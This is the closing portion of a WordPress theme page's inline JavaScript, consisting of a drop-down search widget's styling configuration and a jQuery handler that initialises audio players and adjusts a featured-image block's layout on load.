                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_a55","tdc_css_class":"tdi_71_a55","tdc_css_class_style":"tdi_71_a55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_a55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_b60'),
                        blockClass = '.tdi_91_b60',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>